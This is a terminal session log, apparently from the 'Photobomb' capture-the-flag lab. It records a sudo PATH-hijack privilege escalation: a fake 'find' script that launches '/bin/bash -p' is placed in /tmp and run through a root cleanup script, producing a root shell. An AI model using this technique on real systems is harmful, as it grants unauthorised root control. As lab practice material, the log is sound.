 wizard@photobomb:/tmp$ touch find
touch find
wizard@photobomb:/tmp$ echo "#!/bin/bash" >> find
echo "#!/bin/bash" >> find
bash: !/bin/bash: event not found
wizard@photobomb:/tmp$ echo "#!/bin/bash" > find
echo "#!/bin/bash" > find
bash: !/bin/bash: event not found
wizard@photobomb:/tmp$ echo "/bin/bash" > find
echo "/bin/bash" > find
wizard@photobomb:/tmp$ cat find
cat find
/bin/bash
wizard@photobomb:/tmp$
wizard@photobomb:/tmp$ echo "/bin/bash -p" > find
echo "/bin/bash -p" > find
wizard@photobomb:/tmp$ cat find
cat find
/bin/bash -p
wizard@photobomb:/tmp$ export $PATH
export $PATH
bash: export: `/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin': not a valid identifier
wizard@photobomb:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
wizard@photobomb:/tmp$ sudo /opt/cleanup.sh
sudo /opt/cleanup.sh
wizard@photobomb:/tmp$
wizard@photobomb:/tmp$ chmod +x find
chmod +x find
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb#
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb#
[0] 0:bash  1:rlwrap* 2:sudo-